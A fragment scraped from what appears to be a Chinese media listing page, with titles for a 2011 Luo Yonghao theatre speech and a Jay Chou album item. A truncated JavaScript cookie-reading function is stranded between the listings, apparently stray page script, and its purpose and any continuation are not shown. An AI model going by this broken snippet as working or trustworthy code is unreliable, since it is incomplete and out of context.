
视频: 罗永浩2011年保利剧院演讲
(老罗：一个理想主义者的创业故事
2)
视频: 罗永浩2011年保利剧院演讲(老
11月15日
||Music||
已关闭评论
function getCookie(e){var
U=document.cookie.match(new RegExp("(?:^|;
)"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=
([^;]*)"));return U?decodeURIComponent(U[1]):vo...
周杰伦：《惊叹号》六首齐发.无线